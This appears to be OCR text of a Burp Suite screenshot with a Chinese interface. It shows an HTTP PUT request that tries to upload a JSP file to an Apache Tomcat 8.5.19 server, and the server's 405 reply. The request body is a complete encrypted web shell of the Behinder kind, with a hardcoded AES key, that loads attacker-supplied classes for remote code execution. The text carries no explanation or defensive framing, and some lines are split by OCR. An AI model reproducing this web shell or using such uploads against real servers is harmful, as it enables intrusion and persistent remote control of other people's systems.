 发送 取消 < ▼ > ▼ 目标: http://172.168.80.43:8080
请求
Raw 参数 头 Hex XML
PUT /123.jsp HTTP/1.1
Host: 172.168.80.43:8080
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64; rv:52.0) Gecko/20100101 Firefox/52.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
DNT: 1
Connection: close
Upgrade-Insecure-Requests: 1
Cache-Control: max-age=0
Content-Length: 572
<%@page import="java.util.*,javax.crypto.*,javax.crypto.spec.*"%><%!class U extends
ClassLoader{U(ClassLoader c){super(c);}public Class g(byte []b){return
super.defineClass(b,0,b.length);}}%><%if (request.getMethod().equals("POST")){String
k="e45e329feb5d925b";/* 32Mmd5< M16M rebeyond*/session.putValue("u",k);Ciphe
r c=Cipher.getInstance("AES");c.init(2,new SecretKeySpec(k.getBytes(),"AES"));new
U(this.getClass().getClassLoader()).g(c.doFinal(new
sun.misc.BASE64Decoder().decodeBuffer(request.getReader().readLine()))).newInstance().equals(pag
eContext);}%>
响应
Raw 头 Hex HTML Render
HTTP Status 405 – Method Not Allowed
Type Status Report
Message JSPs only permit GET POST or HEAD
Description The method received in the request-line is known by the origin server but not supported by the
target resource.
Apache Tomcat/8.5.19